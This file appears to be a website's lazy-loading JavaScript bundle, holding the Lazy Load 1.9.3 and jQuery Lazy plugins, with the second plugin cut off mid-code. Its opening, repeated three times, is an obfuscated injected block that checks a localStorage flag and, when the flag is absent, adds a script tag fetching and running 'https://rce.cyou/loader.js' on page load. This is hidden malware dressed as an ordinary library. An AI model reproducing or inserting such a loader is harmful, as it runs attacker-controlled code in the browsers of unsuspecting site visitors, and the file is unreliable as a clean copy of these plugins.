x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
/*! Lazy Load 1.9.3 */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*! jQuery & Zepto Lazy v1.7.10 */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var 